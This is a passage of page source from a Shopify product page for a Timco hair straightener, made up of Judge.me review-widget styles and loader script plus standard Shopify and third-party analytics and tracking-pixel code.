más"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'timco.com.mx'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a4bd6-5189-7b1b-88e6-ae4214511ca1/vite-vue3-typescript-eslint-prettier-32/assets/main.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 35188375692,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 35188375692,storefrontBaseUrl: "https://www.timco.com.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1300005121","configuration":"{\"account_ID\":\"354763\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/timco-com-mx.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1002569985","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"610992385","configuration":"{\"pixelCode\":\"CT4G82BC77UFVULD07BG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"502694145","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-K465VHYTXP\\\",\\\"target_country\\\":\\\"MX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-K465VHYTXP\\\",\\\"AW-973440374\\\/2QTRCJ-y_4MYEPaKltAD\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-K465VHYTXP\\\",\\\"AW-973440374\\\/qDVRCJyy_4MYEPaKltAD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-K465VHYTXP\\\",\\\"AW-973440374\\\/jq5GCJay_4MYEPaKltAD\\\",\\\"MC-QD616YS7FH\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-K465VHYTXP\\\",\\\"AW-973440374\\\/6S6FCJOy_4MYEPaKltAD\\\",\\\"MC-QD616YS7FH\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-K465VHYTXP\\\",\\\"AW-973440374\\\/NEeFCJCy_4MYEPaKltAD\\\",\\\"MC-QD616YS7FH\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-K465VHYTXP\\\",\\\"AW-973440374\\\/oflPCKKy_4MYEPaKltAD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-K465VHYTXP\\\",\\\"AW-973440374\\\/MyFICJmy_4MYEPaKltAD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"145293569","configuration":"{\"pixel_id\":\"746639142511257\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"88310017","configuration":"{\"tagID\":\"2613648692913\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"timco.com.mx","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"timco-com-mx.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/www.timco.com.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":326.0,"currencyCode":"MXN"},"product":{"title":"Plancha Alaciadora de Cabello Cerámica Carbon Activado Timco PK-M","vendor":"Timco","id":"4888863539340","untranslatedTitle":"Plancha Alaciadora de Cabello Cerámica Carbon Activado Timco PK-M","url":"\/products\/plancha-de-cabello-carbon-activado-timco-alaciadora-pk-m","type":"ALACIADORA"},"id":"33349396791436","image":{"src":"\/\/www.timco.com.mx\/cdn\/shop\/products\/PK-M.jpg?v=1749011220"},"sku":"PK-M","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.timco.com.mx/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"35188375692","storefrontBaseUrl":"https:\/\/www.timco.com.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":326.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Plancha Alaciadora de Cabello Cerámica Carbon Activado Timco PK-M\",\"vendor\":\"Timco\",\"id\":\"4888863539340\",\"untranslatedTitle\":\"Plancha Alaciadora de Cabello Cerámica Carbon Activado Timco PK-M\",\"url\":\"\/products\/plancha-de-cabello-carbon-activado-timco-alaciadora-pk-m\",\"type\":\"ALACIADORA\"},\"id\":\"33349396791436\",\"image\":{\"src\":\"\/\/www.timco.com.mx\/cdn\/shop\/products\/PK-M.jpg?v=1749011220\"},\"sku\":\"PK-M\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":4888863539340,"gid":"gid:\/\/shopify\/Product\/4888863539340","vendor":"Timco","type":"ALACIADORA","handle":"plancha-de-cabello-carbon-activado-timco-alaciadora-pk-m","variants":[{"id":33349396791436,"price":32600,"name":"Plancha Alaciadora de Cabello Cerámica Carbon Activado Timco PK-M","public_title":null,"sku":"PK-M"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4888863539340,"requestId":"81914fda-62ab-4849-ba9b-77745f576412-1769306956"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 35188375692,
      theme_id: 155600519425,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.timco.com.mx/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.timco.com.mx/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.timco.com.mx/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":35188375692,"isMerchantRequest":null,"themeId":155600519425,"themeCityHash":"18179547290444319637","contentLanguage":"es","currency":"MXN","eventMetadataId":"861567dc-ceae-4239-ae87-e6781896ca1d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4888863539340,"requestId":"81914fda-62ab-4849-ba9b-77745f576412-1769306956","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":33349396791436,"productId":4888863539340,"productGid":"gid:\/\/shopify\/Product\/4888863539340","name":"Plancha Alaciadora de Cabello Cerámica Carbon Activado Timco PK-M","price":"326.00","sku":"PK-M","brand":"Timco","variant":null,"category":"ALACIADORA","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":33349396791436,"productId":4888863539340,"productGid":"gid:\/\/shopify\/Product\/4888863539340","name":"Plancha Alaciadora de Cabello Cerámica Carbon Activado Timco PK-M","price":"326.00","sku":"PK-M","brand":"Timco","variant":null,"category":"ALACIADORA","nonInteraction":true,"remote":false,"referer":"https:\/\/www.timco.com.mx\/products\/plancha-de-cabello-carbon-activado-timco-alaciadora-pk-m"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.timco.com.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
